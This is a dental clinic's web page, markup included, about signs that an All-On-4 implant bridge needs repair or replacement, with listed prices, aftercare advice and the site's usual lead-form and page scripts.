<p>If you choose <a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/">All-On-4® implants</a> at Perth Dental Implant Centre, our experienced implant provider Dr David Norcross will explain how to care for your new teeth to help them last as long as possible. Book a consultation or call our team today on <strong><a href="tel:1300108133">1300 108 133</a></strong>.</p>
<p><a class="lp_btn" href="tel:1300108133">Call us</a></p>
<h2>When does a bridge need replacing?</h2>
<p><img decoding="async" class="alignnone wp-image-4756 size-full" src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Chipped-bridge.jpg" alt="Chipped-bridge" width="960" height="510" srcset="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Chipped-bridge.jpg 960w, https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Chipped-bridge-300x159.jpg 300w, https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Chipped-bridge-768x408.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Dental implants in your jaw can last for 25 years or more with good care, but an All-On-4® bridge attached to these implants may last 2–15 years on average. This depends on what your replacement teeth are made of and how well you care for them.</p>
<p>Common reasons to repair or replace a bridge are:</p>
<ul>
<li><strong>Damage:</strong> Your dentist may be able to repair some minor damage, depending on the bridge material. Damage to a bridge made of acrylic can usually be fixed easier than a ceramic bridge. More severe damage due to accidental injury or pressure from a strong bite or teeth grinding will need a replacement. If you have a heavy bite or grind your teeth habitually, you dentist may recommend a different bridge material or your replacement bridge.</li>
<li><strong>Staining or discolouration:</strong> Acrylic teeth are vulnerable to staining from food and drinks with strong pigments, smoking and other sources. Other bridge materials like zirconia and porcelain are more resistant to stains.</li>
<li><strong>Pain or sensitivity:</strong> All-On-4® teeth shouldn’t cause pain at all. If your teeth feel painful, this could mean your bite has changed and your bridge needs to be adjusted or replaced, or there may be another cause that needs to be checked by your dentist.</li>
<li><strong>Bridge feels loose:</strong> If your All-On-4® teeth feel loose, this could mean there’s been a change in your bite or that parts such as implant screws or abutments need to be tightened or replaced.</li>
</ul>
<h2>Bridge repair and replacement</h2>
<p><img decoding="async" class="alignnone wp-image-4755 size-full" src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/All-On-4-Bridge-repairs.jpg" alt="All-On-4-Bridge-repairs" width="960" height="510" srcset="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/All-On-4-Bridge-repairs.jpg 960w, https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/All-On-4-Bridge-repairs-300x159.jpg 300w, https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/All-On-4-Bridge-repairs-768x408.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>If you think you might have a problem with your All-On-4® bridge, you should make an appointment with your dentist. They will examine your bridge, your implants and your mouth to determine what the problem is. They can then advise whether a replacement or a repair to the bridge is needed, along with details of <a href="https://www.perthdentalimplantcentre.com.au/prices/">prices</a> to expect.</p>
<p><a class="lp_btn" href="https://www.perthdentalimplantcentre.com.au/prices/">See Prices</a></p>
<p>If your acrylic bridge is damaged, it may be possible to repair it, depending on the extent of the damage. A dental technician may be able to repair minor damage on the same day, while more serious damage like a cracked tooth may take longer. Bridge repairs generally cost between $350– $600, and some repairs may be covered by a two-year warranty.</p>
<p>If you need to replace an All-On-4® bridge, options include:</p>
<ul>
<li>Remodelling an existing titanium-acrylic bridge – $5,500</li>
<li>Replacement titanium-acrylic bridge – $8,000</li>
<li>Monolithic zirconia bridge – $9,000</li>
<li>Porcelain-layered zirconia bridge – $10,000</li>
</ul>
<h2>Looking after your All-On-4® bridge</h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4609 size-full" src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/02/eletric-toothbrushing.jpg" alt="" width="960" height="510" srcset="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/02/eletric-toothbrushing.jpg 960w, https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/02/eletric-toothbrushing-300x159.jpg 300w, https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/02/eletric-toothbrushing-768x408.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>All-On-4® teeth don’t need special care like dentures, but it’s still important to keep them protected, clean and free from plaque to prevent gum disease and other oral health problems, and to extend their lifespan as much as possible.</p>
<p>Visiting the dentist every 6–12 months for a <a href="https://www.perthdentalimplantcentre.com.au/other-services/general-and-cosmetic/">check-up and clean</a> and having a dental x-ray every 1–2 years helps your dentist to monitor the condition of your bridge, your implants and your mouth, so they can address any issues as soon as possible.</p>
<p>If you’re interested in All-On-4® implants or you have any questions, get in touch with your local Perth Dental Implant Centre in Applecross or <a href="https://www.perthdentalimplantcentre.com.au/contact/">contact Our dentist today</a>.</p>
<p><a class="lp_btn" href="https://www.perthdentalimplantcentre.com.au/contact/">Contact us</a></p>
<p><em>The total cost of All-On-4® dental implants includes the cost of the implants, first and subsequent sets of replacement teeth, implant surgery, diagnostics and other services, such as dental sedation, that may be required. There are also ongoing maintenance costs to consider, such as professional cleaning and bridge repairs when needed. How often your All-On-4® bridge will need to be replaced depends on the type of bridge material and your individual oral hygiene, biting forces and lifestyle factors</em>.</p>

    </div>
	</div>

    <div class="social-icon block-5">
      <ul>
        <li ><a href="https://www.facebook.com/sharer.php?u=https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/" target="_blank">
<img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-fb.svg" alt="Facebook" />
</a></li>
       
        <li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/" target="_blank"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-in.svg" alt="LinkedIn" /></a></li>
       
	   <li>
	   <p id="p1" style="display:none;">https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/</p>
	   <button onclick="copyToClipboard('#p1')">
	   <img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-link.svg" alt="Copylink" />
		   <span class="tooltiptext">Copy link to clipboard</span>
		   </button>
		
		</li>
      </ul>
    </div>



<div class="container">
    <div class="abs-btn-links">
    <div class="container"> 
	 
			  <div class="btn prev block-4"> 
        <a href="https://www.perthdentalimplantcentre.com.au/what-to-expect-during-an-all-on-4-follow-up-appointment/" class="lft-align">
      <div class="previous-left-icon">
        <img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-inner-prev.svg" alt="Previous" />
      </div>
      <div class="previous-right-text"> 
        <span>What to Expect During an All-On-4® Follow-up Appointment</span>
        <span class="prev-date">June 18, 2024</span>
      </div>
    </a>
      </div>
  <div class="btn next block-5">
    <a href="https://www.perthdentalimplantcentre.com.au/dental-implant-complications-and-when-to-seek-help/" class="ryt-align">
      <div class="next-left-icon">
        <img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-inner-next.svg" alt="Next" />
      </div>
      <div class="next-right-text"> 
        <span>Dental implant complications and when to seek help</span>
        <span class="next-date">August 13, 2024</span>
      </div>
    </a>
        </div>
			
 
	
		
		  
		
		    
  </div></div>
</div>

	

<div class="container">
  <div class="artical-hed">
    <h3>Related Posts</h3>
					
    <a href="https://www.perthdentalimplantcentre.com.au/category/full-mouth-implants/all-on-4/">View all</a>
  </div>


  <div class="wlcm-blog-categ">
        <ul class="blog-demo">
						
          <li>
            <a href="https://www.perthdentalimplantcentre.com.au/do-all-on-4-dental-implants-really-look-and-feel-like-real-teeth/">
              <div class="blog-img">
				  					                   <img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2025/06/Do-all-on-4-implants-look-and-feel-like-real-teeth.jpg" alt="Do All-on-4® Dental Implants Really Look and Feel Like Real Teeth" />
              </div>
              <div class="blog-text">
			         			  
                <div class="blog-txt-btn">
							
														                 <div style="background:#67c9e1;border-radius: 10px;">All-On-4®</div>	
                  					                 <div style="background:#2d6a87;border-radius: 10px;">Full Mouth Implants</div>	
                                  </div>
                <p>Do All-on-4® Dental Implants Really Look and Feel Like Real Teeth</p>
              </div>
            </a>
          </li>
			
								
          <li>
            <a href="https://www.perthdentalimplantcentre.com.au/are-all-on-4-dental-implants-the-magic-bullet-pros-and-cons-of-treatment/">
              <div class="blog-img">
				  					                   <img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2025/05/PDIC-blog-image.jpg" alt="Are All-on-4® Dental Implants the Magic Bullet? Pros and Cons of Treatment" />
              </div>
              <div class="blog-text">
			         			  
                <div class="blog-txt-btn">
							
														                 <div style="background:#67c9e1;border-radius: 10px;">All-On-4®</div>	
                                  </div>
                <p>Are All-on-4® Dental Implants the Magic Bullet? Pros and Cons of Treatment</p>
              </div>
            </a>
          </li>
			
								
          <li>
            <a href="https://www.perthdentalimplantcentre.com.au/all-on-4-finance-options-super-access-vs-payment-plans/">
              <div class="blog-img">
				  					                   <img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2025/04/All-on-4®-Finance-Options-Super-Access-vs-Payment-Plans.jpg" alt="All-on-4® Finance Options: Super Access vs Payment Plans" />
              </div>
              <div class="blog-text">
			         			  
                <div class="blog-txt-btn">
							
														                 <div style="background:#67c9e1;border-radius: 10px;">All-On-4®</div>	
                  					                 <div style="background:#e0826e;border-radius: 10px;">Bone Grafting</div>	
                  					                 <div style="background:#58e0ae;border-radius: 10px;">Dental Bridges</div>	
                  					                 <div style="background:#003241;border-radius: 10px;">Dental Implants</div>	
                  					                 <div style="background:#e079a1;border-radius: 10px;">Dentures</div>	
                                  </div>
                <p>All-on-4® Finance Options: Super Access vs Payment Plans</p>
              </div>
            </a>
          </li>
			
					     
      </ul>
  </div>
</div>



	<section class="que-sec" style="padding: 35px 0;">

	</section>

	<div id="modalOne" class="modal">
		<div class="modal-content ebook_popudata">
			<div class="contact-form">
				<div class="close">&times;</div>
				<h1>All On 4 DOWNLOAD <br/> e-Book</h1><form method="post" class="wpcf7-form init ebook_form" >
                <input type="hidden" name="page_idd" id="page_idd" value="5513" />
                <input type="hidden" name="reference_url" id="reference_url" value="https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/" />
				<label><p><input type="text" name="ebook_fname" class="ebook_fname" placeholder="First Name*" id="ebook_fname" required></p></label>
				<label><p><input type="text" name="ebook_lname" class="ebook_lname" placeholder="Last Name*" id="ebook_lname" required></p></label>
				<label><p><input type="email" name="ebook_email" class="ebook_email" id="ebook_email" placeholder="Your Email*" required></p></label>
				<label><p><input type="text" name="ebook_phone" class="ebook_phone" id="ebook_phone" placeholder="Your Phone*" required></p></label>
				<label>Availability (Choose your preferred clinic)*</label>
				<div class="check-block">
									<div>
										<input type="radio" name="ebook_availability" class="ebook_availability" value="Applecross" id="radioavialbity03" >
										<label for="radioavialbity03">Applecross</label>
									</div>
									<div>
										&nbsp;
									</div>
								</div>
								<div class="que_txt_error"></div>
				<label>Would you like to request a courtesy call back?</label>
								<div class="check-block">
									<div>
										<input type="radio" name="ebook_radio" class="ebook_radio" value="Yes" id="check1" checked>
										<label  for="check1">Yes</label>
									</div>
									<div>
										&nbsp;
									</div>
									<div>
										<input type="radio" name="ebook_radio" class="ebook_radio" value="No" id="check3" >
										<label for="check3">No</label>
									</div>
									<div>
										&nbsp;
									</div>
								</div>
								
								<div class="submit_btn_ebook"><div>By submitting this for you agree to <a target="_blank" href="https://www.perthdentalimplantcentre.com.au/privacy-policy/">our policy</a></div>
								<input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit lt-req">
								
								</div>
								<div class="loader1" style="display: table;"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/loader.gif" style="width:62%;display:none;"/></div>
				                <div class="wpcf7-response-output3" aria-hidden="true" style="width:100%"></div>
			</form><form style="display:none" class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="2BE4EF332AA2E32596E38B640E905619468258AF4F8728E1D125F3C7E133748462E52C99D786E68ED18ED086E196F5A62CC74F964FDEE3B4AA2E9AC0D2C58B36"><input id="fieldName" name="cm-name" class="e_book_name_data"><input autocomplete="Email" class="js-cm-email-input qa-input-email e_book_email_data" id="fieldEmail" name="cm-jujljyy-jujljyy" type="email"><input id="fieldthmdlr" name="cm-f-thmdlr" class="e_book_mobile_data"><input id="fieldthmdly" name="cm-f-thmdly" value="Lead-Not booked"><input id="fieldthmdlj" name="cm-f-thmdlj" class="e_book_callback_data"><button type="submit" id="subForm_submit">Subscribe</button></form><script  src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>			</div>
		</div>
	</div>
	<style>
		.modal {
			display: none; /* Hidden by default */
			position: fixed; /* Stay in place */
			z-index: 8888; /* Sit on top */
			left: 0;
			top: 0;
			width: 100%; /* Full width */
			height: 100%; /* Full height */
			overflow: auto; /* Enable scroll if needed */
			background-color: rgb(0,0,0); /* Fallback color */
			background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
		}

		/* Modal Content/Box */
		.modal-content {
			background-color: #fefefe;
			margin: 10vh auto; /* 15% from the top and centered */
			padding: 20px;
			border: 1px solid #888;
			width: 90%; /* Could be more or less, depending on screen size */
		}
		@media (min-width: 1366px) {
			.modal-content {
				background-color: #fefefe;
				margin: 10vh auto; /* 15% from the top and centered */
				padding: 20px;
				border: 1px solid #888;
				width: 30%; /* Could be more or less, depending on screen size */
			}
		}

		/* The Close Button */
		.close {
			color: #aaa;
			float: right;
			font-size: 28px;
			font-weight: bold;
		}

		.close:hover,
		.close:focus {
			color: black;
			text-decoration: none;
			cursor: pointer;
		}

		button.button {
			background:none;
			border-top:none;
			border-right:none;
			border-left:none;
			border-bottom:#02274a 1px solid;
			padding:0 0 3px 0;
			font-size:16px;
		}

		button.button:hover {
			border-bottom:#a99567 1px solid;
			color:#a99567;
		}
	</style>

			<footer>
			<section class="footer-top" style="">
				
				<div class="container">
					
					<div class="ft-address">
						<a href="https://www.perthdentalimplantcentre.com.au" class="ft-logo">
							<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo.png" alt="Perth Dental Implant Centre Logo" />
						</a>
						<p style="color: #5EC2DE;"></p>
												
						<p style="color: #5EC2DE"></p>
						
						<p style="color: #5EC2DE">Applecross</p>
						<p><a href="https://www.google.com/maps/place/729+Canning+Hwy,+Applecross+WA+6153,+Australia/@-32.023776,115.8279938,17z/data=!3m1!4b1!4m6!3m5!1s0x2a32a340437ec92d:0xa8c2331fa7329f65!8m2!3d-32.0237806!4d115.8305687!16s%2Fg%2F11c1cq4899?hl=en&authuser=2&entry=ttu&g_ep=EgoyMDI1MDgyNS4wIKXMDSoASAFQAw%3D%3D" target="_blank" rel="nofollow noopener">729 Canning Highway, Applecross, WA 6153</a></p>
                     <p><a href="tel:1300108133">1300 108 133</a>
                      <a href="mailto:contact@perthdentalimplantcentre.com.au">contact@perthdentalimplantcentre.com.au</a>
                      </p>						
					</div>
					
				</div>
				
				<p><iframe style="border: 0px currentColor; width: 100%;" title="Google map" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3382.680175985185!2d115.8279937765122!3d-32.023776025878014!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a32a340437ec92d%3A0xa8c2331fa7329f65!2s729%20Canning%20Hwy%2C%20Applecross%20WA%206153%2C%20Australia!5e0!3m2!1sen!2sin!4v1756716590654!5m2!1sen!2sin" height="480" allowfullscreen="allowfullscreen"></iframe></p>
 
			</section>
			<section class="footer-bottom">
				<div class="container">
					<div class="footer_into_txt">
						Any surgical or invasive procedure carries risks. Before proceeding, you should seek a second opinion from an appropriately qualified health practitioner.					</div>
					<div class="ft-btm-lft">
													<div class="widget-content">			<div class="textwidget"><ul>
<li><a href="https://www.perthdentalimplantcentre.com.au/site-map/">Site Map</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/contact/">Contact</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/privacy-policy/">Privacy Policy</a></li>
<li>© 2021 Perth Dental Implant Centre</li>
<li>Website by <a href="https://www.isolutionstechnology.com.au/" target="_blank" rel="nofollow noopener">iST</a></li>
</ul>
</div>
		</div>											</div>
					<div class="ft-btm-rgt">
						<ul>
																								<li>
										<a href="https://www.facebook.com/perthdentalimplantcentre/" target="_blank" rel="nofollow noreferrer noopener">
											<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-facebook.png" alt="Social Icon" />
										</a>
									</li>
																	<li>
										<a href="https://www.instagram.com/perthdentalimplantcentre/" target="_blank" rel="nofollow noreferrer noopener">
											<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-instagram.png" alt="Social Icon" />
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/@perthdentalimplantcentre" target="_blank" rel="nofollow noreferrer noopener">
											<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-youtube.png" alt="Social Icon" />
										</a>
									</li>
																					</ul>
					</div>
				</div>
			</section>
			<button  class="scroll-up" rel="nofollow noreferrer noopener">
				<img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/back-top-btn.svg" alt="Top" />
			</button>
		</footer>
			<div id="gen_modalOne" class="gen_modal">
		<div class="modal-content msg_popudata">
			<div class="contact-form">
				<p><strong>Now Open in Applecross!</strong></p>
<p>We&#8217;re excited to announce that we have moved to a brand-new home at <strong>729 Canning Highway, Applecross!</strong></p>
<p>We can&#8217;t wait to welcome you!</p>
				<a class="close_gen">OK</a>
			</div>
		</div>
	</div>


	<script >
		jQuery(document).ready(function() {
			if(localStorage.getItem('popState_gen') != 'shown6'){
				jQuery(".gen_modal").show();
				localStorage.setItem('popState_gen','shown6');
			}
			jQuery('.close_gen').click(function(e){
				jQuery(this).closest(".gen_modal").hide();
				localStorage.setItem('popState_gen','shown6');
			});
		});
	</script>
<!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/perth-dental\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script >
jQuery(".category_search").keyup(function(){
	jQuery.ajax({
        url: 'https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php',
        type: 'post',
        data: { action: 'data_fetch', keyword: jQuery('#keyword').val(), cat:jQuery('#categry').val() },
        success: function(data) {
            jQuery('#datafetch').html( data );
			//jQuery('#keyword').val(search_data);
			$("#keyword").focus();
        }
    });
});

function fetch1(){

			jQuery.ajax({
				url: 'https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php',
				type: 'post',
				data: { action: 'data_fetch1', keyword: jQuery('#keyword').val() },
				success: function(data) {
					var search_data= jQuery('#keyword').val()
			//alert('search_data');
			jQuery('#datafetchh').html( data );
			//jQuery('#keyword').val(search_data);
			$("#keyword").focus();

		}
	});

		}

jQuery("#cat_val").click(function(){
	var go_to_url = 'https://www.perthdentalimplantcentre.com.au/blog/';
	window.location.href = go_to_url;
});


</script>

<!-- Instagram Feed JS -->
<script >
var sbiajaxurl = "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php";
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.perthdentalimplantcentre.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe" id="google-recaptcha-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script >
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script src="//rum-static.pingdom.net/pa-6875d8e55c6a700012000881.js" async></script>
<script>
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if(event.detail.contactFormId == '1589') {
			window.location.href = 'https://www.perthdentalimplantcentre.com.au/thank-you/';
		}else if(event.detail.contactFormId == '3850') {
			window.location.href = 'https://www.perthdentalimplantcentre.com.au/online-referral-confirmation/';
		}
	}, false );
</script>

	<script src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.magnific-popup.min.js"></script>
	<script src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/scrollreveal.js"></script> 
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/slick.js"></script>
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.sticky-kit.js"></script>
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.nice-select.min.js"></script>
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/custom.js"></script>
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/Menu.js"></script>
	<script>
		if (jQuery("#zip-LP").length > 0) {
			var myscript = document.createElement('script');
			myscript.setAttribute('src','https://d3k1w8lx8mqizo.cloudfront.net/lib/js/zm-widget-js/dist/zipmoney-widgets-v1.min.js');
			document.head.appendChild(myscript);
		}
		jQuery(document).ready(function(){
			jQuery(document).on('click','.scroll_link',function(){
				var finaldataurl = jQuery(this).data("id");
				jQuery('html,body').animate({scrollTop: jQuery("."+finaldataurl).offset().top - 280},'slow');
			});
			if(jQuery("body").hasClass("page-id-1037") || jQuery("body").hasClass("page-id-1039") || jQuery("body").hasClass("page-id-6022")){
				if(jQuery("body").hasClass("page-id-1037")){
					jQuery("#wpforms-2138-field_15_1").attr("checked","checked");
					jQuery("#wpforms-2138-field_15_2").removeAttr("checked");
					jQuery("#wpforms-2138-field_15_3").removeAttr("checked");
				}else if(jQuery("body").hasClass("page-id-1039")){
					jQuery("#wpforms-2138-field_15_1").removeAttr("checked");
					jQuery("#wpforms-2138-field_15_2").attr("checked","checked");
					jQuery("#wpforms-2138-field_15_3").removeAttr("checked");
				}else if(jQuery("body").hasClass("page-id-6022")){
					jQuery("#wpforms-2138-field_15_1").removeAttr("checked");
					jQuery("#wpforms-2138-field_15_2").removeAttr("checked");
					jQuery("#wpforms-2138-field_15_3").attr("checked","checked");
				}
			}
		});
		jQuery(window).load(function(){
			jQuery('.popup_img').magnificPopup({type: 'image',mainClass: 'mfp-with-zoom',gallery:{enabled:true},zoom: {enabled: true,duration: 300,easing: 'ease-in-out',opener: function(openerElement) {return openerElement.is('img') ? openerElement : openerElement.find('img');}}
		});
		});
		jQuery("#side_bar").stick_in_parent();
		jQuery(".about-right").stick_in_parent();
		jQuery(".about-right ul li a").click(function(evn){
			jQuery(document).on("scroll", onScroll);
			evn.preventDefault();
			var target = jQuery(this.hash);
			var targetOffset = target.offset().top;
			jQuery('html,body').animate({scrollTop:targetOffset - 0}, 1000);
			return false;
		});
		jQuery(".scroll-up").click(function(){
			jQuery('html, body').animate({scrollTop: jQuery("body").offset().top}, 2000);
		});
		function scrl_dwn(){
			if(jQuery(window).width() <= 680 ){
				jQuery('html, body').animate({scrollTop: jQuery("#scrl_welcome_dwn_id").offset().top - 100}, 2000);
			}else{
				jQuery('html, body').animate({scrollTop: jQuery("#scrl_welcome_dwn_id").offset().top - 170}, 2000);
			}
		}
		jQuery(".button").on("click", function() {
			var modal = jQuery(this).data("modal");
			jQuery(modal).show();
		});
		jQuery(".modal").on("click", function(e) {
			var className = e.target.className;
			if(className === "modal" || className === "close"){
				jQuery(this).closest(".modal").hide();
			}
		});
		jQuery(document).ready(function() {
			jQuery('input[type="text"]').keyup(function(e){
				if(e.keyCode == 27) {
					jQuery(this).val('');
				}
			});
		});
		function onkeypressed(evt, input) {
			var code = evt.charCode || evt.keyCode;
			if (code == 27) {
				input.value = '';
			}
		}
		function copyToClipboard(element) {
			var $temp = jQuery("<input>");
			jQuery("body").append($temp);
			$temp.val(jQuery(element).text()).select();
			document.execCommand("copy");
			$temp.remove();
		}
		var my_repeater_field_post_id = 5513;
		var my_repeater_field_offset = 1;
		var my_repeater_field_nonce = 'd154c587af';
		var my_repeater_ajax_url = 'https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php';
		var my_repeater_more = true;
		function my_repeater_show_more() {
			jQuery.post(
				my_repeater_ajax_url, {
					'action': 'my_repeater_show_more',
					'post_id': my_repeater_field_post_id,
					'offset': my_repeater_field_offset,
					'nonce': my_repeater_field_nonce
				},
				function (json) {
					jQuery('#photo-gallery .video-gallery').append(json['content']);
					my_repeater_field_offset = json['offset'];
					if (!json['more']) {
						jQuery('#gallery-load-more').css('display', 'none');
					}
				},
				'json'
				);
		}
		jQuery("#auto_search").keyup(function(e){
			jQuery("#cnt_result").text(jQuery('.faqitem:visible').length + " Results");
			if (e.keyCode == 27) { jQuery("#auto_search").val('');}
			var searchValue = jQuery(this).val() , count = 0;
			jQuery('.faqitem').each(function(){    
				if(jQuery(this).text().search(new RegExp(searchValue, "i")) < 0) {
					jQuery(this).fadeOut();
				}else{
					jQuery(this).show();
					count++;
				}
			});  
			setTimeout(function(){ 
				var numrelated= jQuery('.faqitem:visible').length;
				var CountResult = (numrelated > 1) ? " Results" : " Result";    
				jQuery("#cnt_result").text(numrelated+CountResult);
			}, 1000);
		});
		jQuery(document).ready(function(){
			jQuery( ".ebook_form" ).submit(function( event ) {
				var ebook_fname = jQuery(".ebook_fname").val();
				var ebook_lname = jQuery(".ebook_lname").val();
				var ebook_email = jQuery(".ebook_email").val();
				var ebook_phone = jQuery(".ebook_phone").val();
				var ebook_radio = jQuery('input[name=ebook_radio]:checked').val();
				var ebook_availability = jQuery('input[name=ebook_availability]:checked').val();
				if(ebook_fname == "" && ebook_lname == "" && ebook_email == "" && ebook_phone == "" && ebook_radio == "" && ebook_radio == ""){
					jQuery(".que_txt_error").html("<span style='padding-bottom:20px;display: block;'>All the fields are required.</span>");
					return false;
				}else if(typeof ebook_availability == "undefined"){
					jQuery(".que_txt_error").html("<span style='padding-bottom:20px;display: block;'>Availability field is required.</span>");
					return false;
				}else{
					jQuery(".loading_img").show();
					var newCustomerForm = jQuery( ".ebook_form").serialize()+"&action=get_ebook_data";
					jQuery.ajax({
						type: "post",
						url: "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php",
						data: newCustomerForm,
						success: function(msg){
							jQuery(".e_book_fname_data").val(ebook_fname);
							jQuery(".e_book_lname_data").val(ebook_lname);
							jQuery(".e_book_name_data").val(ebook_fname+" "+ebook_lname);
							jQuery(".e_book_email_data").val(ebook_email);
							jQuery(".e_book_mobile_data").val(ebook_phone);
							jQuery(".e_book_callback_data").val(ebook_radio);
							jQuery("#subForm_submit").trigger("click");
						}
					});
				}
				return false;
			}); 
			jQuery( ".dwn_form" ).submit(function( event ) {
				var ebook_fname = jQuery(".ebook_fname").val();
				var ebook_lname = jQuery(".ebook_lname").val();
				var ebook_email = jQuery(".ebook_email").val();
				var ebook_phone = jQuery(".ebook_phone").val();
				var ebook_radio = jQuery('input[name=ebook_radio]:checked').val();
				var ebook_availability = jQuery('input[name=ebook_availability]:checked').val();
				if(ebook_fname == "" && ebook_lname == "" && ebook_email == "" && ebook_phone == "" && ebook_radio == ""){
					jQuery(".wpcf7-response-output4").html("<span style='padding-bottom:20px;display: block;'>All the fields are required.</span>");
					return false;
				}else if(typeof ebook_availability == "undefined"){
					jQuery(".que_txt_error").html("<span style='padding-bottom:20px;display: block;'>Availability field is required.</span>");
					return false;
				}else{
					jQuery(".loading_img").show();
					var newCustomerForm = jQuery( ".dwn_form").serialize()+"&action=get_ebook_data2";
					jQuery.ajax({
						type: "post",
						url: "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php",
						data: newCustomerForm,
						success: function(msg){
